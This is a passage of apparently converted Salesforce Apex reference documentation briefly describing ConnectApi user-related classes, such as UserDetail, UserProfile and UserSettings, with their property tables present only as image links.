

# <span id="page-1485-0"></span>ConnectApi.UserCapabilities Class

The capabilities associated with a user profile.





## ConnectApi.UserChatterSettings Class

A user's global Chatter settings.



## <span id="page-1486-0"></span>ConnectApi.UserDetail Class

Subclass of [ConnectApi.User Class](#page-1484-0)

Details about a user in an organization.

If the context user doesn't have permission to see a property, its value is set to null.





# ConnectApi.UserGroupPage Class

A paginated list of groups the context user is a member of.



# ConnectApi.UserPage Class





## ConnectApi.UserProfile Class

Details necessary to render a view of a user profile.



## <span id="page-1488-0"></span>ConnectApi.UserProfileTab Class

Information about a profile tab.





# ConnectApi.UserReferencePage

A list of user references.



# ConnectApi.UserSettings Class





# <span id="page-1490-0"></span>ConnectApi.UserSummary Class

Subclass of [ConnectApi.User Class](#page-1484-0)



# <span id="page-1491-0"></span>ConnectApi.Zone Class

Information about a Chatter Answers zone.

